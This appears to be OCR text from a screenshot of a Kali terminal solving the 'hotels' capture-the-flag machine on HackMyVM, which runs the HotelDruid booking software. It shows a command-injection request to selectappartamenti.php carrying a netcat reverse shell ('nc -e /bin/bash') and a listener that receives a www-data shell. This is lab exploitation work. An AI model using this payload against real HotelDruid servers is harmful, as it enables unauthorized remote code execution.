 Applications Places May 23 4:14 PM
kali@kali: ~/Documents/CTF/hackmyvm/hotels
kali@kali: ~/Documents/CTF/hackmyvm/hotels × kali@kali: ~/Documents/CTF/hackmyvm/hotels ×
kali@kali: ~/Documents/CTF/hackmyvm/hotels 57x46
┌──(kali💀kali)-[~/Documents/CTF/hackmyvm/hotels]
└─$ curl http://192.168.1.110/dati/selectappartamenti.php
?cmd=nc -e /bin/bash 192.168.1.107 1234
<option value=""></option>
<option value="1">1</option>
<option value="2a">2a</option>
curl: (7) Failed to connect to 192.168.1.107 port 80 afte
r 0 ms: Couldn't connect to server
curl: (7) Failed to connect to 0.0.4.210 port 80 after 5
ms: Couldn't connect to server
┌──(kali💀kali)-[~/Documents/CTF/hackmyvm/hotels]
└─$ curl http://192.168.1.110/dati/selectappartamenti.php
?cmd=nc+-e+/bin/bash+192.168.1.107+1234
kali@kali: ~/Documents/CTF/hackmyvm/hotels 57x46
┌──(kali💀kali)-[~/Documents/CTF/hackmyvm/hotels]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
id
connect to [192.168.1.107] from (UNKNOWN) [192.168.1.110]
49796
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Main menu of year 2024
Insert new reservation
2025
Table with all the reservations View
Point of sale Messages
Availability from Jan 01 Mo, 2024 to Jan 01 Mo, 2024 (for people) Check
Insert or modify the prices
Insert or modify the assignment rules
Configure and customize
Go to year
Website engine code is copyright © by DigitalDruid.Net. HotelDruid is a free software released under the GNU/AGPL.